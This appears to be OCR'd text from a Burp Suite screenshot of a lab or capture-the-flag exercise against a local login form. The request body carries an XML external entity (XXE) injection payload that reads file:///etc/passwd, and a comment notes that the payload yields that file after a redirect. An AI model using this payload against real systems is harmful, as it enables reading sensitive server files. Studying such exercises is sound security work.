 Send
Cancel
< ▾
> ▾
Target: http://127.0.0.1:9000
Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: 127.0.0.1:9000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 102
9 Origin: http://127.0.0.1:9000
10 Connection: close
11 Referer: http://127.0.0.1:9000/login
12 Cookie: session=eyJwb2ludHMiOjB9.YXntsw.lvEVKjIVQmNW8tNK_lWMCKGUUgk
13 Upgrade-Insecure-Requests: 1
14
15 username=%26admin%3b&version=1.0.0--><!DOCTYPE root [<!ENTITY admin SYSTEM
'file:///etc/passwd'>]><!--
Payload which gives us the etc/passwd after redirecting and copying this cookie
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 217
4 Location: http://127.0.0.1:9000/site
5 Vary: Cookie
6 Set-Cookie: session=
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>
Redirecting...
</title>
10 <h1>
Redirecting...
</h1>
11 <p>
You should be redirected automatically to target URL: <a href="/site">/site</a>
. If not click the link.
Search...
0 matches
INSPECTOR
Selection
SELECTED TEXT
=%26admin%3
DECODE... URL encodin
=&admin%3
Apply changes
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (12)
Response Headers (5)